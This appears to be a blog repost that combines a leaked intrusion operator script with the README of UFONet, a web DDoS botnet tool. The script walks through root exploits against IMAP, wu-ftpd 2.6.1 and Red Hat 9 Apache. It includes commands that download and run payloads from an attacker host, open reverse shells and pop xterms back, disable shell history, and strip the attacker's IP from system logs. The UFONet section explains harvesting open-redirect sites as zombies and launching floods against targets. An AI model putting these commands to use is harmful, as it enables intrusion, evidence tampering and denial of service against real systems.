Wednesday, May 31, 2017

DO YOU WANT THE JELLYFISH ALL CODE SOURCE?

### Imap masqerade
### Bring a local to get root
### for solaris
nc -v -l -p 53 < ../up/noserver-sparc-sun-solaris2.5.1
noclient -l 25
telnet TARGET_IP 143
A000 LOGIN user password
A001 EXAMINE /etc/mail/sendmail.cf
A002 FETCH 1 RFC822
A003 EXAMINE /etc/passwd
A004 FETCH 1 RFC822
A003 EXAMINE /etc/shells
A004 FETCH 1 RFC822
A005 EXAMINE .forward
A006 CREATE .forward
A007 CREATE .forward
A008 APPEND .forward (\Seen) {145}
"| /bin/ksh -c '/bin/cat
/tmp/sendmail;chmod +x /tmp/sendmail;D=-cPITCH_IP:25 PATH=/tmp sendmail;rm -f /tmp/sendmail'" A009 DELETE .forward A010 LOGOUT telnet PITCH_IP 25 HELO helo MAIL FROM: user@itt.beta.net RCPT TO: user@itt.beta.net DATA . QUIT # echo -e "HTTP/1.0 200\n" > new # cat new noserver-2.6.1-i586.pc.linux.gnu.redhat-5.0 > sendmail # nc -v -l -p 53 < sendmail # noclient -l 25 telnet TARGET_IP 143 A000 LOGIN user password A001 EXAMINE /etc/mail/sendmail.cf A002 FETCH 1 RFC822 A003 EXAMINE /etc/passwd A004 FETCH 1 RFC822 A003 EXAMINE /etc/shells A004 FETCH 1 RFC822 A100 LIST /etc/smrsh * A005 EXAMINE .forward A006 CREATE .forward A007 CREATE .forward A008 APPEND .forward (\Seen) {11} "| slocal" A100 CREATE .maildelivery A101 APPEND .maildelivery (\Seen) {37} To user pipe A >/home/user/.g A102 LIST "" % A102 RENAME .g .procmailrc A008 APPEND .procmailrc (\Seen) {128} :0 c |cd /tmp;wget http://PITCH_IP:53/sendmail; chmod +x /tmp/sendmail;D=-cPITCH_IP:25 PATH=/tmp sendmail;rm -f sendmail A009 DELETE .forward A009 DELETE .maildelivery A009 DELETE .procmailrc A010 LOGOUT telnet localhost 25 HELO helo MAIL FROM: user@localhost.localdomain RCPT TO: user@localhost.localdomain DATA . QUIT telnet fawn 143 A000 LOGIN user password A001 EXAMINE /etc/mail/sendmail.cf A002 FETCH 1 RFC822 A003 EXAMINE /etc/passwd A004 FETCH 1 RFC822 A003 EXAMINE /etc/shells A004 FETCH 1 RFC822 A102 LIST "/usr/bin/X11" % A005 EXAMINE .forward A006 CREATE .forward A007 CREATE .forward A008 APPEND .forward (\Seen) {50} "| /usr/bin/*11/xterm -display PITCH_IP:26000" A009 DELETE .forward A010 LOGOUT telnet fawn 25 HELO helo MAIL FROM: user@fawn.beta.net RCPT TO: user@fawn.beta.net DATA . QUIT ### cleanup possible logging in /var/adm/messages (should blend in if it fails) ########################################################### # EXPOUNDATOM ########################################################### # Requires the target to have the wu-2.6.1 FTP service running # Requires anonymous ftp access (determined if exploit works) # -scan ftp TARGET_IP # A maximum of two tries can be attempted. # # Syntax # ./wu-261-linux -h # For target list: # ./wu-261-linux -t0 -h # No redirection: ./wu-261-linux TARGET_IP 21 VERSION # w/ redirection: -tunnel l 21 TARGET_IP # Locally: ./wu-261-linux -a -d 127.0.0.1 ./wu-261-linux -t17 -d 127.0.0.1 # SHould give you root; need to upload nopen unset HISTFILE unset HISTSIZE unset HISTFILESIZE cd /tmp mkdir WORK_DIR cd /tmp/WORK_DIR pwd which uudecode uncompress # gedit sendmail uudecode; ls -latr uncompress sendmail.Z ls -la chmod 700 sendmail PATH=. sendmail # IF it complains about the user/pass correct, then it's not vulnerable to # our pair that we try to send it; # Cleanup: # /var/log/messages (look for ftp access) # /var/adm/utmpx, wtmpx # /var/log/secure ################################################### ### EMBERSNOUT ################################################### # must verify that box is RH9.0(SHRIKE) and that # httpd is "Apache/2.0.40 (Red Hat Linux) -scan telnet TARGET_IP -scan ssh TARGET_IP -scan ssl TARGET_IP # Notes: # this indicates it's RH9.0 but could be either Psyche or Shrike: # (Linux release 2.4.20-8custom #3 SMP Thu Aug 28 13:56:20 EDT 2003) # seeing this indicates (Shrike) because the version is bundled with it: # SH-1.99-OpenSSH_3.5p1 # this version of Apache is needed but Psyche comes with 2.0.40-8 and # Shrike comes with 2.0.40-21; the release in not determinable from # a scan; just verify it's what is expected: # Server: Apache/2.0.40 (Red Hat Linux) # # op box should work - depends if python is included rpm -qf /usr/bin/python # should see: python-base-2.2-9mdk # if you want it to pop an xterm back to your screen: # - make sure 6000 is listening # - run xhost + ./es.py Arguments: ['./es.py'] Usage -> ./es.py ip port packet_size start_ebp end_ebp ebp_inc hex_pad_byte "cmd" where... ip............target IP address port..........target httpd TCP port number (usually 443) packet_size...attack packet length in bytes start_ebp.....guessed %ebp value to start with end_ebp.......guessed %ebp value to end with ebp_inc.......how many stack bytes to bump %ebp each time hex_pad_byte..packet filling byte (0x0 will do randomized fill) "cmd".........ASCII command string to be executed on target ### Locally netstat -an |grep 6000 xhost + ########### REDIRECTED: ### Redirector: -tunnel l 443 TARGET_IP r 6006 127.0.0.1 6000 r NETCAT_PORT ### In a local scripted window, set up a netcat to listen for a connection: nc -vv -l -p NETCAT_PORT ### Locally (choose a method): ### This one will send command results back to a netcat window (not interactive) ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 (/bin/uname -a; /usr/bin/id; /bin/ps -auxww; /bin/w)|/usr/ bin/telnet PITCH_IP NETCAT_PORT" ### This one gives you an interactive window: ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(sh &0 2>&0)" # or for ksh: ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(ksh -c "sh &0 2>&0")" ### This one pops back an xterm (be patient for it to pop back and keep mouse clear of window): ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "/usr/bin/X11/xterm -display PITCH_IP:6 -e /bin/sh" ############ No Redirection: ./es.py TARGET_IP 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 (/bin/uname -a; /usr/bin/id; /bin/ps -auxww; /bin/w)|/usr/ bin/telnet LOCALIP NETCAT_PORT" ./es.py TARGET_IP 443 5000 HIT_STRING 0xbffffff0 0x4 0x0 "(/usr/bin/X11/xterm -display LOCALIP:0 -e /bin/sh)" ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(sh &0 2>&0)" ### if the exploit stalls after a bit, hit Ctl-C to wake it up, which ### prompts you if you want to continue - hit 'y' ### watch for a connection back to your netcat window ### Once you have access........ ### you need to first clean extraneous processes started by httpd ### run this to help clean: unset HISTFILE unset HISTSIZE unset HISTFILESIZE pwd exec 3<&- 4<&- 5<&- 6<&- 7<&- 8<&- 9<&- 10<&- 11<&- 12<&- 13<&- 255<&- /usr/sbin/lsof |grep ^sh uname -a; id mkdir -p /tmp/.httpd-lock; chmod 700 /tmp/.httpd-lock; ls -lctra /tmp cd /tmp/.httpd-lock; pwd which uudecode uncompress #telnet PITCH_IP NETCAT_PORT #uncompress crond.Z; chmod 700 crond; ls -la # if no uudecode, use this ### locally: # nc -l -vv -p NETCAT_PORT < crond ### back on target window: #/bin/cat /tmp/.httpd-lock/crond chmod 700 crond PATH=. crond PATH=. D=-cPITCHIP:NOPEN_PORT crond rm crond -nstun TARGET_IP -nrtun NOPEN_PORT noclient TARGET_IP ### need to elevate so you can clean logs (use eventstart - ptrace won't work on RH9) ### Logging: -lt /var/log/httpd /var/log/httpd/ssl_access_log /var/log/httpd/ssl_request_log /var/log/httpd/ssl_error_log /var/log/httpd/error_log -lt /var/log /var/log/messages /var/log/secure /var/log/maillog egrep -v PITCH_IP /var/log/httpd/ssl_access_log > t; cat t > /var/log/httpd/ssl_access_log egrep -v PITCH_IP /var/log/httpd/ssl_request_log > t; cat t > /var/log/httpd/ssl_request_log egrep -v PITCH_IP /var/log/httpd/error_log > t; cat t > /var/log/httpd/error_log egrep -v Segmentation /var/log/httpd/error_log > t; cat t > /var/log/httpd/error_log egrep -v PITCH_IP /var/log/httpd/ssl_error_log > t; cat t > /var/log/httpd/ssl_error_log egrep -v PITCH_IP /var/log/messages > t; cat t > /var/log/messages egrep -v PITCH_IP /var/log/secure > t; cat t > /var/log/secure egrep -v PITCH_IP /var/log/maillog > t; cat t > /var/log/maillog https://github.com/x0rz/EQGRP/blob/master/Linux/etc/opscript.txt
   
 ====================================================================== 

  UFONet - DDoS Botnet via Web Abuse 
======================================================================

"oderint dum metuant"

News:


Introduction:

Up to menu

UFONet - is a free software tool designed to test DDoS attacks against a target using 'Open Redirect' vectors on third party web applications like botnet. + See this links for more info: - CWE-601:Open Redirect - OWASP:URL Redirector Abuse

UFONet abuses OSI Layer 7-HTTP to create/manage 'zombies' and to conduct different attacks using; GET/POST, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc.

[!]Remember: this tool is NOT for educational purpose.

Usage of UFONet for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

Media:

Up to menu
* VIDEO: UFONet v0.7 "Big Crunch!" (OLD VersioN!)
* Shell: Banner [ +Zoom ]
UFONet U-NATi0n!
* Shell: Tango Down! [ +Zoom ]
UFONet U-NATi0n!
* GUI: Banner [ +Zoom ]
UFONet U-NATi0n!
* GUI: Mothership [ +Zoom ]
UFONet U-NATi0n!

* GUI: GlobalMap Deploying Botnet [ +Zoom ]
UFONet U-NATi0n!

* GUI: Attack Visor [ +Zoom ]
UFONet U-NATi0n!

* GUI: GlobalMap Botnet Attack [ +Zoom ]
UFONet U-NATi0n!
* VIDEO: UFONet v0.6 "Galactic OFFensive" (OLD version!)

Packages:

Up to menu
Current version: v0.8 - 'U-NATi0n!'

git clone https://github.com/epsylon/ufonet

+ Packages: - UFONet-v0.8(.zip) (md5:94cd82d3934999e7651cdebfa8065323) - torrent - UFONet-v0.8(.tar.gz) (md5:c796c9f0efb2d1d816891d16f40feb04) - torrent -------------------------------- + Previous: - UFONet-v0.7(.zip) (md5:77af04023893d71f34e12a424247a0dd) - torrent - UFONet-v0.7(.tar.gz) (md5:5f4656a8e0a75a8483c3d425e86cca4b) - torrent - UFONet-v0.6(.zip) (md5:f6be802f76e40b7dfd06075bfc616e39) - torrent - UFONet-v0.6(.tar.gz) (md5:40ca8242475a72dc99c139309fe9055c) - torrent - UFONet-v0.5b(.tar.gz) (md5:775f13baefb9241142c377f8519506f7)

FAQ:

Up to menu
If you have problems with UFONet, try to solve them following next links: - Website FAQ section - UFONet GitHub issues

Installation:

Up to menu
UFONet runs on many platforms. It requires Python (>2.7.9) and the following libraries: python-pycurl - Python bindings to libcurl python-geoip - Python bindings for the GeoIP IP-to-country resolver library python-crypto - Cryptographic algorithms and protocols for Python On Debian-based systems (ex: Ubuntu), run: sudo apt-get install python-pycurl python-geoip python-crypto On other systems such as: Kali, Ubuntu, ArchLinux, ParrotSec, Fedora, etc... also run: pip install geoip pip install requests pip install pycrypto Source libs: * Python | * PyCurl | * PyGeoIP | * PyCrypto

Usage:

Up to menu
UFONet.py [options] Options: --version show program's version number and exit -h, --help show this help message and exit -v, --verbose active verbose on requests --update check for latest stable version --check-tor check to see if Tor is used properly --force-yes set 'YES' to all questions --gui run GUI (UFONet Web Interface) *Tools*: --crypter Encrypt/Decrypt messages using AES256+HMAC-SHA1 *Configure Request(s)*: --proxy=PROXY Use proxy server (tor: 'http://127.0.0.1:8118') --user-agent=AGENT Use another HTTP User-Agent header (default SPOOFED) --referer=REFERER Use another HTTP Referer header (default SPOOFED) --host=HOST Use another HTTP Host header (default NONE) --xforw Set your HTTP X-Forwarded-For with random IP values --xclient Set your HTTP X-Client-IP with random IP values --timeout=TIMEOUT Select your timeout (default 10) --retries=RETRIES Retries when the connection timeouts (default 1) --threads=THREADS Maximum number of concurrent HTTP requests (default 5) --delay=DELAY Delay in seconds between each HTTP request (default 0) *Search for 'Zombies'*: -s SEARCH Search from a 'dork' (ex: -s 'proxy.php?url=') --sd=DORKS Search from 'dorks' file (ex: --sd 'botnet/dorks.txt') --sn=NUM_RESULTS Set max number of results for engine (default 10) --se=ENGINE Search engine to use for 'dorking' (default: bing) --sa Search massively using all search engines *Test Botnet*: -t TEST Update 'zombies' status (ex: -t 'botnet/zombies.txt') --attack-me Order 'zombies' to attack you (NAT required!) --test-rpc Update 'xml-rpc' reflectors status *Community*: --download-zombies Download 'zombies' from Community 'blackhole' --upload-zombies Upload your 'zombies' to Community 'blackhole' --blackhole Create a 'blackhole' to share your 'zombies' --up-to=UPIP Upload your 'zombies' to a 'blackhole' --down-from=DIP Download your 'zombies' from a 'blackhole' *Research Target*: -i INSPECT Search biggest file (ex: -i 'http(s)://target.com') *Configure Attack(s)*: --no-head Disable status check: 'Is target up?' --no-aliens Disable 'aliens' web abuse --no-droids Disable 'droids' redirectors --no-ucavs Disable 'ucavs' checkers --no-rpcs Disable 'xml-rpcs' reflectors -r ROUNDS Set number of rounds (default: 1) -b PLACE Set place to attack (ex: -b '/path/big.jpg') -a TARGET Start Web DDoS attack (ex: -a 'http(s)://target.com') *Special Attack(s)*: --db=DBSTRESS Set db stress input point (ex: --db 'search.php?q=')

Examples:

Up to menu
  • Searching for 'zombies':
  UFONet can dig on different search engines results to find possible 'Open Redirect' vulnerable sites. 
  A common query string should be like this:

        'proxy.php?url='
        'check.cgi?url='
        'checklink?uri='
        'validator?uri='

  For example you can begin a search with:

       ./ufonet -s 'proxy.php?url='

  Or providing a list of "dorks" from a file:

       ./ufonet --sd 'botnet/dorks.txt'

  By default UFONet will uses a search engine called 'bing'. But you can choose a different one:

       ./ufonet -s 'proxy.php?url=' --se 'bing'

  This is the list of available search engines with last time that were working:

        - bing [17/08/2016: OK!]
        - yahoo [17/08/2016: OK!]

  You can also search massively using all search engines supported:

       ./ufonet -s 'proxy.php?url=' --sa 

  To control how many 'zombies' recieve from search engines you can use:

       ./ufonet --sd 'botnet/dorks.txt' --sa --sn 20

  At the end of the process, you will be asked if you want to check the list retrieved to see 
  if the urls are vulnerable.

       Wanna check if they are valid zombies? (Y/n)

  Also, you will be asked to update the list adding automatically only 'vulnerable' web apps.

       Wanna update your list (Y/n)

  If you reply 'Y' your new 'zombies' will be appended to the file named: zombies.txt

  -------------
  Examples:

     + with verbose:     ./ufonet -s 'proxy.php?url=' -v
     + with threads:     ./ufonet --sd 'botnet/dorks.txt' --sa --threads 100


  • Testing botnet:
  Open 'zombies.txt' (or another file) and create a list of possible 'zombies'. 
  Urls of the 'zombies' should be like this:

       http://target.com/check?uri=

  After that, launch it:

       ./ufonet -t 'botnet/zombies.txt'

  You can order to 'zombies' to attack you and see how they reply to your needs using:

       ./ufonet --attack-me 

  At the end of the process you will be asked if you want to update the list 
  adding automatically only 'vulnerable' web apps.

       Wanna update your list (Y/n)

  If you reply 'Y', your file: zombies.txt will be updated.

  -------------
  Examples:

     + with verbose:     ./ufonet -t 'botnet/zombies.txt' -v
     + with proxy TOR:   ./ufonet -t 'botnet/zombies.txt' --proxy="http://127.0.0.1:8118"
     + with threads:     ./ufonet -t 'botnet/zombies.txt' --threads 50


  • Inspecting a target:
  This feature will provide you the biggest file on target:

       ./ufonet -i http://target.com

  You can use this when attacking to be more effective:

       ./ufonet -a http://target.com -b "/biggest_file_on_target.xxx"

  -------------
  Example:

    +input:

       ./ufonet -i http://target.com

    +output:

       [...]

        +Image found: images/wizard.jpg
 (Size: 63798 Bytes)
 ------------
 +Style (.css) found: fonts.css
 (Size: 20448 Bytes)
 ------------
 +Webpage (.php) found: contact.php
 (Size: 2483 Bytes)
 ------------
 +Webpage (.php) found: about.php
 (Size: 1945 Bytes)
 ------------
 +Webpage (.php) found: license.php
 (Size: 1996 Bytes)
 ------------
 ================================================================================
 =Biggest File: http://target.com/images/wizard.jpg
 ================================================================================


  • Attacking a target:
  Enter a target to attack with a number of rounds:

       ./ufonet -a http://target.com -r 10

  On this example UFONet will attacks the target a number of 10 times for each 'zombie'. That means that 
  if you have a list of 1.000 'zombies' it will launchs 1.000 'zombies' x 10 rounds = 10.000 requests 
  to the target.

  By default if you don't put any round it will apply only 1.

  Additionally, you can choose a place to recharge on target's site. For example, a large image, 
  a big size file or a flash movie. In some scenarios where targets doesn't use cache systems 
  this will do the attack more effective.

       ./ufonet -a http://target.com -b "/images/big_size_image.jpg"

  -------------
  Examples:

     + with verbose:     ./ufonet -a http://target.com -r 10 -v
     + with proxy TOR:   ./ufonet -a http://target.com -r 10 --proxy="http://127.0.0.1:8118"
     + with a place:     ./ufonet -a http://target.com -r 10 -b "/images/big_size_image.jpg"
     + with threads:     ./ufonet -a http://target.com -r 10 --threads 500


  • Special attacks:
  UFONet uses different ways to exploit 'Open Redirect' vulnerabilities. For example:

  You can use UFONet to stress database on target by requesting random valid strings like search queries:

     ./ufonet -a http://target.com --db "search.php?q="

  Also, it exploits (by default) XML-RPC Pingback Vulnerability, generating callback requests
  and increasing processing required by target.

  You can test your list of 'X-RPCs zombies' by launching:

     ./ufonet --test-rpc


  • Updating:
  UFONet implements an option to update the tool to the latest stable version.
  This feature can be used only if you have cloned it from GitHub repository

  To check your version you should launch:

       ./ufonet --update

  This will update the tool automatically, removing all files from your old package.



  • GUI/Web Interface:
  You can manage UFONet using a Web interface. The tool has implemented a python web server
  connected to the core, to provides you a more user friendly experience.

  To launch it, use:

      ./ufonet --gui

  This will open a tab on your default browser with all features of the tool and some 'extra' options. ;-)


  Ex: UFONet 'CryptoNews' [ +Zoom ]
UFONet U-NATi0n!

  • Generating 'Blackhole':
  UFONet has some P2P options to share/keep 'zombies' with other 'motherships'.
      
  * Setup web server with a folder "ufonet", this folder should be: 

    - located in /var/www/ufonet (default debian/ubuntu install)
    - owned by the user running the blackhole
    - accessible with http://your-ip/ufonet/

  * Start the blackhole with: ./ufonet --blackhole (or python2 blackhole.py)

  * Anyone wanting to connect to your server needs to set the --up-to/--down-from 
    to the ip address of your webserver...

  [!]WARNING : this *ADVANCED* function is *NOT* secure, proceed if you really want to.

  -------------
  Examples:

   + Starting 'blackhole' server: ./ufonet --blackhole


License:

Up to menu
UFONet is released under the terms of the General Public License v3 and is copyrighted by psy.

Support:

Up to menu
If you want to contribute to UFONet development, reporting a bug, providing a patch, commenting on the code base or simply need to find help to run it, please go to: + Wormhole: irc.freenode.net / channel: #ufonet If nobody gets back to you, then drop me an e-mail. To make donations use the following hash: - Bitcoin: 19aXfJtoYJUoXEZtjNwsah2JKN9CK5Pcjw

https://ufonet.03c8.net/